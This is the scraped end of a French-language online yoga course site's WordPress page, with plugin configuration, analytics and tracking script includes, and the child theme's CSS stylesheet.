devez le faire manuellement. Cette action ne peut pas \u00eatre annul\u00e9e.","An error was encountered during the save attempt. Please try again.":"Une erreur s\u2019est produite lors de la tentative d\u2019enregistrement. Veuillez r\u00e9essayer.","Please select a student to enroll":"Veuillez s\u00e9lectionner un \u00e9tudiant \u00e0 inscrire","Are you sure you want to delete this row? This cannot be undone.":"Confirmez-vous vouloir effacer cette ligne\u00a0? Ceci ne peut pas \u00eatre annul\u00e9.","Click okay to enroll all active members into the selected course. Enrollment will take place in the background and you may leave your site after confirmation. This action cannot be undone!":"Cliquez sur OK pour inscrire tous les membres actifs dans le cours s\u00e9lectionn\u00e9. L\u2019inscription se fera en arri\u00e8re-plan et vous pourrez quitter votre site apr\u00e8s confirmation. Cette action ne peut pas \u00eatre annul\u00e9e\u00a0!","\"%s\" is already in the course list.":"&quot;%s&quot; est d\u00e9j\u00e0 dans la liste des cours.","Remove course":"Retirer le cours","Enroll All Members":"Abonner tous les membres","Cancel":"Annuler","Refund":"Remboursement","Record a Manual Payment":"Enregistrer un paiement manuel","Copy this code and paste it into the desired area":"Copiez ce code et collez-le dans la zone souhait\u00e9e","Edit":"\u00c9diter","View":"Afficher","Remarks to Student":"Remarques \u00e0 l&#039;\u00e9tudiant","points":"points","Are you sure you wish to quit this quiz attempt?":"Confirmez-vous vouloir quitter cette tentative de quiz\u00a0?","Grading Quiz...":"Chargement du test&hellip;","Loading Question...":"Chargement de la question...","An unknown error occurred. Please try again.":"Une erreur inconnue s&#039;est produite. Veuillez essayer \u00e0 nouveau.","Loading Quiz...":"Chargement du test&hellip;","Save & Exit Quiz":"Save &amp; Exit Quiz","Time Remaining":"Temps restant","Next Question":"Question suivante","Complete Quiz":"Terminer le questionnaire","Previous Question":"Question pr\u00e9c\u00e9dente","Loading...":"Chargement ...","%1$s hours, %2$s minutes remaining":"%1$s hours, %2$s minutes remaining","1 hour, %2$s minutes remaining":"1 hour, %2$s minutes remaining","%1$s minutes remaining":"%1$s minutes remaining","%1$s minute remaining":"%1$s minute remaining","%1$s seconds remaining":"%1$s seconds remaining","You must select an answer to continue.":"Vous devez s\u00e9lectionner une r\u00e9ponse pour continuer."};</script><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://virtuelyogasante.ca/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://virtuelyogasante.ca/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<script src="https://virtuelyogasante.ca/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"768","isRtl":"","is_scroll_to_id":"","is_scroll_to_top":"1","is_header_footer_builder_active":"1","responsive_cart_click":"flyout","is_dark_palette":"","revealEffectEnable":"","edit_post_url":"https://virtuelyogasante.ca/wp-admin/post.php?post={{id}}&action=edit","ajax_url":"https://virtuelyogasante.ca/wp-admin/admin-ajax.php","infinite_count":"2","infinite_total":"0","pagination":"number","infinite_scroll_event":"scroll","no_more_post_message":"Il n'y a plus d\u2019articles \u00e0 afficher.","grid_layout":{"desktop":1,"tablet":1,"mobile":1},"site_url":"https://virtuelyogasante.ca","blogArchiveTitleLayout":"","blogArchiveTitleOn":"","show_comments":"Afficher les commentaires","enableHistoryPushState":"1","masonryEnabled":"","blogMasonryBreakPoint":"0","shop_infinite_count":"2","shop_infinite_total":"0","shop_total_products":"1","shop_pagination":"number","shop_infinite_scroll_event":"scroll","shop_no_more_post_message":"Il n'y a plus de produits \u00e0 afficher.","shop_result_count_format":"Showing 1\u2013{count} of {total} results","checkout_prev_text":"Retour \u00e0 mes coordonn\u00e9es","checkout_next_text":"Proc\u00e9der au paiement","shop_quick_view_enable":"disabled","shop_quick_view_stick_cart":"inherit","shop_quick_view_auto_height":"1","woo_cart_empty_featured_product":"1","single_product_qty_ajax_nonce":"25de06b744","single_product_ajax_add_to_cart":"","is_cart":"","is_single_product":"","view_cart":"Voir le panier","cart_url":"https://virtuelyogasante.ca/panier/","checkout_url":"https://virtuelyogasante.ca/validation-commande/","add_to_cart_options_single":"default","is_astra_pro":"1","shopRevealEffectEnable":""};
//# sourceURL=astra-theme-js-js-extra
</script>
<script src="https://virtuelyogasante.ca/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.12.0" id="astra-theme-js-js"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LR6BY2378N" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script src="https://virtuelyogasante.ca/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://virtuelyogasante.ca/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script id="woocommerce-google-analytics-integration-js-after">
gtag("config", "AW-16640769461", { "groups": "GLA", "send_page_view": false });

gtag("event", "page_view", {send_to: "GLA"});
//# sourceURL=woocommerce-google-analytics-integration-js-after
</script>
<script src="https://virtuelyogasante.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/vimeo/build/index.js?ver=075a52cf774c248d3c1753e0e3e5be8e" id="vimeo-for-wordpress-public-js"></script>
<script src="https://virtuelyogasante.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://virtuelyogasante.ca/wp-includes/js/jquery/ui/tooltip.min.js?ver=1.13.3" id="jquery-ui-tooltip-js"></script>
<script src="https://virtuelyogasante.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://virtuelyogasante.ca/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://virtuelyogasante.ca/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/lifterlms/assets/vendor/webui-popover/jquery.webui-popover.min.js?ver=1.2.15" id="webui-popover-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/lifterlms/assets/js/vendor/jquery.matchHeight.js?ver=0.7.0" id="llms-jquery-matchheight-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/lifterlms/assets/js/llms.min.js?ver=1768515019" id="llms-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/lifterlms/assets/js/llms-ajax.min.js?ver=9.2.0" id="llms-ajax-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/lifterlms/assets/js/llms-form-checkout.min.js?ver=1768515019" id="llms-form-checkout-js"></script>
<script id="mailerlite-rewrite-universal-js-extra">
var mailerliteData = {"account":"560448","enablePopups":"1"};
//# sourceURL=mailerlite-rewrite-universal-js-extra
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/woo-mailerlite/public/js/universal/rewrite-universal.js" id="mailerlite-rewrite-universal-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/themes/astra-child/js/vys-script.js?ver=1.0" id="custom-script-js"></script>
<script id="astra-addon-js-js-extra">
var astraAddon = {"sticky_active":"1","svgIconClose":"\u003Cspan class=\"ast-icon icon-close\"\u003E\u003C/span\u003E","hf_account_show_menu_on":"hover","hf_account_action_type":"link","hf_account_logout_action":"link","header_main_stick":"1","header_above_stick":"","header_below_stick":"0","stick_header_meta":"","header_main_stick_meta":"","header_above_stick_meta":"","header_below_stick_meta":"","sticky_header_on_devices":"both","sticky_header_style":"slide","sticky_hide_on_scroll":"1","break_point":"768","tablet_break_point":"768","mobile_break_point":"544","header_main_shrink":"1","header_animation_effect":"slide","header_logo_width":"","responsive_header_logo_width":{"desktop":187,"tablet":"","mobile":""},"stick_origin_position":"","site_layout":"ast-full-width-layout","site_content_width":"1240","site_layout_padded_width":"1200","site_layout_box_width":"1200","header_builder_active":"1","component_limit":"10","single_product_sticky_product_image":"","single_product_sticky_product_image_top_offset":"0","cart_sticky_cart_totals":"","order_review_toggle_texts":{"toggle_show_text":"Afficher R\u00e9sum\u00e9 de la commande","toggle_hide_text":"Cacher R\u00e9sum\u00e9 de la commande"},"check_user_exist_nonce":"1d06ef170f","woocommerce_login_nonce":"1df2b39d3e","is_logged_in":"","user_validation_msgs":{"error_msg":"Entered user detail is not a valid.","success_msg":"Cette adresse email est d\u00e9j\u00e0 utilis\u00e9e. Veuillez saisir le mot de passe pour continuer."},"checkout_order_review_sticky":"","cartflows_version":"1","is_registration_required":"1","is_complete_package":"1","is_header_builder_active":"1"};
//# sourceURL=astra-addon-js-js-extra
</script>
<script src="https://virtuelyogasante.ca/wp-content/uploads/astra-addon/astra-addon-695cfe09722114-73961219.js?ver=4.12.0" id="astra-addon-js-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/astra-addon/assets/js/minified/purify.min.js?ver=4.12.0" id="astra-dom-purify-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/astra-addon/addons/woocommerce/assets/js/minified/single-product-ajax-cart.min.js?ver=4.12.0" id="astra-single-product-ajax-cart-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.1" id="elementor-webpack-runtime-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.1" id="elementor-frontend-modules-js"></script>
<script id="elementor-frontend-js-extra">
var uael_particles_script = {"uael_particles_url":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/min-js/uael-particles.min.js","particles_url":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/lib/particles/particles.min.js","snowflakes_image":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/img/snowflake.svg","gift":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/img/gift.png","tree":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/img/tree.png","skull":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/img/skull.png","ghost":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/img/ghost.png","moon":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/img/moon.png","bat":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/img/bat.png","pumpkin":"https://virtuelyogasante.ca/wp-content/plugins/ultimate-elementor/assets/img/pumpkin.png"};
//# sourceURL=elementor-frontend-js-extra
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Partager sur Facebook","shareOnTwitter":"Partager sur Twitter","pinIt":"L\u2019\u00e9pingler","download":"T\u00e9l\u00e9charger","downloadImage":"T\u00e9l\u00e9charger une image","fullscreen":"Plein \u00e9cran","zoom":"Zoom","share":"Partager","playVideo":"Lire la vid\u00e9o","previous":"Pr\u00e9c\u00e9dent","next":"Suivant","close":"Fermer","a11yCarouselPrevSlideMessage":"Diapositive pr\u00e9c\u00e9dente","a11yCarouselNextSlideMessage":"Diapositive suivante","a11yCarouselFirstSlideMessage":"Ceci est la premi\u00e8re diapositive","a11yCarouselLastSlideMessage":"Ceci est la derni\u00e8re diapositive","a11yCarouselPaginationBulletMessage":"Aller \u00e0 la diapositive"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Portrait mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Paysage","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablette en mode portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablette en mode paysage","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Portable","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u00c9cran large","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.34.1","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/virtuelyogasante.ca\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/virtuelyogasante.ca\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/virtuelyogasante.ca\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"768bb097d5"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":7851,"title":"Nouvelle%20le%C3%A7on%20%E2%80%93%20Virtuel%20YOGA%20Sant%C3%A9","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.1" id="elementor-frontend-js"></script>
<script id="elementor-frontend-js-after">
window.scope_array = [];
								window.backend = 0;
								jQuery.cachedScript = function( url, options ) {
									// Allow user to set any option except for dataType, cache, and url.
									options = jQuery.extend( options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									// Return the jqXHR object so we can chain callbacks.
									return jQuery.ajax( options );
								};
							    jQuery( window ).on( "elementor/frontend/init", function() {
									elementorFrontend.hooks.addAction( "frontend/element_ready/global", function( $scope, $ ){
										if ( "undefined" == typeof $scope ) {
												return;
										}
										if ( $scope.hasClass( "uael-particle-yes" ) ) {
											window.scope_array.push( $scope );
											$scope.find(".uael-particle-wrapper").addClass("js-is-enabled");
										}else{
											return;
										}
										if(elementorFrontend.isEditMode() && $scope.find(".uael-particle-wrapper").hasClass("js-is-enabled") && window.backend == 0 ){
											var uael_url = uael_particles_script.uael_particles_url;

											jQuery.cachedScript( uael_url );
											window.backend = 1;
										}else if(elementorFrontend.isEditMode()){
											var uael_url = uael_particles_script.uael_particles_url;
											jQuery.cachedScript( uael_url ).done(function(){
												var flag = true;
											});
										}
									});
								});

								// Added both `document` and `window` event listeners to address issues where some users faced problems with the `document` event not triggering as expected.
								// Define cachedScript globally to avoid redefining it.

								jQuery.cachedScript = function(url, options) {
									options = jQuery.extend(options || {}, {
										dataType: "script",
										cache: true,
										url: url
									});
									return jQuery.ajax(options); // Return the jqXHR object so we can chain callbacks
								};

								let uael_particle_loaded = false; //flag to prevent multiple script loads.

								jQuery( document ).on( "ready elementor/popup/show", () => {
										loadParticleScript();
								});

								jQuery( window ).one( "elementor/frontend/init", () => {
								 	if (!uael_particle_loaded) {
										loadParticleScript();
									}
								});
								
								function loadParticleScript(){
								 	// Use jQuery to check for the presence of the element
									if (jQuery(".uael-particle-yes").length < 1) {
										return;
									}
									
									uael_particle_loaded = true;
									var uael_url = uael_particles_script.uael_particles_url;
									// Call the cachedScript function
									jQuery.cachedScript(uael_url);
								}
//# sourceURL=elementor-frontend-js-after
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://virtuelyogasante.ca/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://capi-automation.s3.us-east-2.amazonaws.com/public/client_js/capiParamBuilder/clientParamBuilder.bundle.js" id="facebook-capi-param-builder-js"></script>
<script id="facebook-capi-param-builder-js-after">
if (typeof clientParamBuilder !== "undefined") {
					clientParamBuilder.processAndCollectAllParams(window.location.href);
				}
//# sourceURL=facebook-capi-param-builder-js-after
</script>
<script id="woocommerce-google-analytics-integration-data-js-after">
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"CAD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_id"} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.34.0" id="elementor-pro-webpack-runtime-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/virtuelyogasante.ca\/wp-admin\/admin-ajax.php","nonce":"343dc5c592","urls":{"assets":"https:\/\/virtuelyogasante.ca\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/virtuelyogasante.ca\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/virtuelyogasante.ca\/panier\/","checkout_page_url":"https:\/\/virtuelyogasante.ca\/validation-commande\/","fragments_nonce":"cd25961d38"}},
"facebook_sdk":{"lang":"fr_FR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/virtuelyogasante.ca\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
</script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.34.0" id="elementor-pro-frontend-js"></script>
<script src="https://virtuelyogasante.ca/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://virtuelyogasante.ca/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://virtuelyogasante.ca/wp-includes/js/wp-emoji-loader.min.js
</script>
<script>
	/*jshint esversion: 6 */
	var videoBlober = {
		init: function () {
			console.log('Init custom video streaming security...');
			const video_player = document.querySelector('.llms-video-wrapper iframe');
			
			if (video_player) {
				
				const source_original = video_player.dataset.src;
				console.log('Source original: ', source_original);
				
				video_player.dataset.src = '';
				fetch(source_original)
					.then(response => response.blob())
					.then(blob => {
					const blob_url = URL.createObjectURL(blob);


				video_player.src = blob_url;
				// URL.revokeObjectURL(originalSourceUrl);
			})
			.catch(error => {
				console.error('Error fetching video:', error);
			});
			} else {
				console.log('no vid in page');
			}
			
		},
	}
	
	
	
	document.addEventListener("DOMContentLoaded", function () {
		//videoBlober.init();
	});

</script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
/* WooCommerce Facebook Integration Event Tracking */
fbq('set', 'agent', 'woocommerce_6-10.4.3-3.5.15', '675696677412643');
fbq('track', 'PageView', {
    "source": "woocommerce_6",
    "version": "10.4.3",
    "pluginVersion": "3.5.15",
    "user_data": {}
}, {
    "eventID": "dc300825-113c-48aa-bd25-ce47cf4b7046"
});
 });
</script>
	</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://virtuelyogasante.ca/wp-content/themes/astra-child/style.css?ver=1758717973
body_size: 1590
content:
/**
Theme Name: Astra Theme child AZ
Author: Brainstorm Force
Author URI: http://wpastra.com/about/
Description: This file contains the cleaned CSS, keeping site-wide styles and removing course grid conflicts.
Version: 1.0.4
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: astra-theme-child-az
Template: astra
*/

/*
* =================================================================================
* GENERAL SITE STYLES
* =================================================================================
*/

/* --- Client styles preserved (no conflicts) --- */

.elementor-4978 .elementor-element.elementor-element-465bafe3 .elementor-nav-menu--main .elementor-item {
	padding-left: 15px !important;
	padding-right: 15px !important;
}

#ast-scroll-top {
	color: #fff !important;
}

#ast-scroll-top:hover {
	background-color: #c3d92d !important;
}

.llms-access-plan-content .elementor-kit-6023 a, .llms-access-plan-content .elementor-kit-6023 a:hover, .llms-access-plan-content h4, .wp-block-llms-course-continue-button a, .wp-block-llms-course-continue-button a:hover {
	color: #fff;
}

.wp-block-llms-course-progress { margin-bottom: 25px; }

body .llms-syllabus-wrapper .llms-section-title { color: #fff; }

.elementor-kit-6023 h5, .llms-lesson-preview .llms-lesson-link:visited {
	color: #908A82
}

.woocommerce-button.button, .woocommerce-button.button:hover {
	color: #fff !important;
	background-color: #c3d92d !important;
}

.elementor-1639 .elementor-element.elementor-element-56bebe18 > .elementor-shape-top .elementor-shape-fill {
	fill: #c3d92d;
}

.elementor-1639 .elementor-element.elementor-element-56bebe18:hover {
	background-color: #908a82 !important;
}

.cartflows_step-template-default .elementor-kit-6023 .elementor-button {
	color: #fff;
}

body.elementor-page-1639:not(.elementor-motion-effects-element-type-background) {
	background-color: #f3f2f0;
}

.cartflows_step-template-default .llms-wc-associations.llms_membership a {
	color: #777373;
}

.swiper-pagination-bullet-active {
	background-color: #fff !important;
}

.elementor-widget-theme-site-logo .attachment-full {
	max-height: 79px !important;
}

.elementor-281 .elementor-element.elementor-element-3248ce15 .elementor-element-populated .shop_table.subscription_details a {
	color: #fff !important;
}

.subscription-auto-renew-toggle__i::before {
	background-color: #c3d92d;
}

#vys-gift-btn {
	height: 46px !important;
	overflow: hidden;
	border-radius: 3px 0 0 3px;
}
#vys-gift-btn div {
	height: 100%;
}
#vys-gift-btn a {
	padding: 13px;
}

.elementor-section:not(.elementor-inner-section), .elementor-location-header, .elementor-location-footer, .page-header, .site-header, .elementor-add-section, .e-con:not(.e-child) {
	scroll-snap-align: none;
	scroll-snap-stop: none;
}

.site-main {
	max-width: 1240px;
	margin: 30px auto 60px auto;
}

/* --- Menu and Burger --- */
.elementor-menu-toggle, .elementor-menu-toggle:hover {
	color: #fff !important;
}

.account-menu > a {
	border: 1px solid !important;
	border-radius: 3px;
	font-weight: 700 !important;
}

.account-menu.logged-account-menu > a {
	border: 0px solid !important;
	background-color: #fff !important;
	color: var(--e-global-color-primary) !important ;
}

.account-menu.logged-account-menu > a:hover,
.account-menu.logged-account-menu > a:hover,
.account-menu.logged-account-menu > a:hover, .account-menu.logged-account-menu > a:has(.sub-menu:hover), .account-menu.logged-account-menu.current_page_item > a {
	background-color: var(--e-global-color-secondary) !important;
	color: #fff !important ;
}

/* --- Favorites --- */
.favorites-list {
	display: grid;
	grid-template-columns: 1fr 1fr;
	gap: 10px;
}

.simplefavorite-button {
	display: block;
	margin: 15px auto;
}

.favorites-list .simplefavorite-button {
	display: inline-block;
	margin: 5px auto;
}

.favorites-list p {
	margin-bottom: 5px;}

.favorites-list p a {
	font-weight: 700;
	color: #908a82;
	text-decoration: underline;
}

.favorites-list p a:hover {
	text-decoration: none;
}

.favorites-list li {
	margin: 15px 0;
}

/* --- Blog Posts --- */
article.type-post h1 {
	font-size: 1.9em !important;	
}

article.type-post h2 {
	font-size: 1.3em !important;	
}

